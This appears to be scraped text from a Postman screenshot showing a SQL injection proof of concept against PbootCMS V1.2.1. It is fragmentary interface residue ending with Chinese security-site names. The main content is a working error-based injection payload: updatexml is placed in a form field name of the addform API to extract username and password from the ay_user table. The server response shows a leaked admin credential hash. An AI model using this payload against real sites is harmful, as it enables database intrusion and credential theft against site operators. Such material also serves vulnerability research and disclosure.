 POST
http://127.0.0.1/cms/PbootCMS-V1.2.1/api.php/cms/addform?fcode=1
Params
Send
Save
Authorization
Headers
Body
Pre-request Script
Tests
Generate Co
form-data
x-www-form-urlencoded
raw
binary
contacts[content`) VALUES ( updatexml(1,concat(0x7e,(SELECT/**/distinct/**/concat(0x23,username,0x3a,password,0x23)/**/
aa'
mobile
123
content
123
key
value
Bulk Ed
Body
Cookies
Headers (9)
Tests
Status: 200 OK
Time: 231 ms
Pretty
Raw
Preview
Save Response
{"code":0,"data":"执行SQL发生错误！错误：XPATH syntax error: '~#admin:14e1b600b1fd579f47433b88',语句：INSERT INTO ay_message (`content`) VALUES ( updatexml(1,concat(0x7e,
(SELECT\/**\/distinct\/**\/concat(0x23,username,0x3a,password,0x23)\/**\/FROM\/**\/ay_user\/**\/limit\/**\/0,1),0x7e),1) );-- a`) SELECT 'aa'' UNION All SELECT UNION All SELECT UNION All
SELECT","rowtotal":1}
零组资料文库
先知社区